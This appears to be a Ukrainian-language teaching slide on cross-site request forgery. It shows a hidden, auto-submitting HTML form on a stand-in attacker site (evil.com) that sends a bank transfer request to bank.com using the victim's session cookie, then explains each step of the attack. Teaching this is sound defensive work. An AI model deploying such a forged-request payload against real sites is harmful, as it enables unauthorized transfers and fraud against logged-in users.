

Інтернет-банк https://bank.com (є активна сесія, cookie).
Не виходячи з банку, користувач відкриває в іншій вкладці сайт атакера https://evil.com.
На сторінці evil.com захований ось такий код:
CSRF
<form action="https://bank.com/transfer" method="POST" id="hackForm">
  <input type="hidden" name="to" value="UA1234567890" />
  <input type="hidden" name="amount" value="10000" />
  <input type="hidden" name="comment" value="Подарунок :)" />
</form>
<script>
  // форма відправляється автоматично, без кліку
  document.getElementById("hackForm").submit();
</script>
Що відбувається:
Браузер бачить форму з action="https://bank.com/transfer" → відправляє POST-запит.
Автоматично додає cookie банку (сесію), бо ти вже залогінений.
Банк отримує запит, бачить валідну сесію → думає, що користувач натиснув «Переказати».
Гроші йдуть на рахунок атакера.